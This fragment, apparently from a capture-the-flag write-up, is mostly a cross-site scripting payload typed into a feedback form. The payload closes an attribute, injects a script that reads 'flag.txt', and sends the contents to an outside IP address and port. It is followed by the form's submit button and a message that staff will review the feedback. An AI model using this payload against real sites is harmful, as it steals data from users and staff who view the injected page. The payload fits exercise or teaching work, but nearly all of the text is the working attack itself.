 ">
<script>fetch('flag.txt')
.then(r=>r.text())
.then(data=> {
fetch('http://10.21.136.129:8001/?
flag='+encodeURIComponent(data));
});
</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff